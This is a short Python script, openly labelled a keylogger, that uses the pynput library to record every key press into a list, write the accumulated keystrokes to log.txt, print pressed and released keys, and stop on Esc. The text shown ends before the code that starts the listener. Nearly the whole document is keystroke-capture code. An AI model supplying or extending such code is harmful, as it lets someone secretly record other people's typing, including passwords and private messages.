 # keylogger using pynput module
import pynput
from pynput.keyboard import Key, Listener
keys = []
def on_press(key):
    keys.append(key)
    write_file(keys)
    try:
        print('alphanumeric key {0} pressed'.format(key.char))
    except AttributeError:
        print('special key {0} pressed'.format(key))
def write_file(keys):
    with open('log.txt', 'w') as f:
        for key in keys:
            # removing ''
            k = str(key).replace("'", "")
            f.write(k)
            # every keystroke for readability
            f.write(' ')
def on_release(key):
    print('{0} released'.format(key))
    if key == Key.esc:
        # Stop listener
        return False